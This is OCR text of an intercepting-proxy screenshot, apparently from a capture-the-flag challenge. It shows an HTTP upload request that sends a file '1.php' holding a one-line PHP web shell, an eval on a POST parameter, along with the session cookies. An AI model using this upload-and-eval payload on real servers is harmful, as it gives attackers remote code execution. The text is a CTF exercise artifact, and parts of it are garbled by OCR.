 Request to http://node7.anna.nssctf.cn:22381 [175.178.183.208]
Forward Drop Intercept is on Action Open browser Co
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:22381
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://node7.anna.nssctf.cn:22381/
8 Cookie: PHPSESSID=51nmlgsc1scseb3acbdbuhoa26; webftp_username=admin;
webftp_tokey=0db85e310786e68405d71da03d9475df; list_order_sort=asc;
list_order_type=name; list_default_lang=gb2312
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------166531508328630
13 Content-Length: 349
14
15 -----------------------------166531508328630
16 Content-Disposition: form-data; name="uploaded"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[ra1n3]);?>
20 -----------------------------166531508328630
21 Content-Disposition: form-data; name="submit"
22
23 □□□□□□□□□
24 -----------------------------166531508328630--
25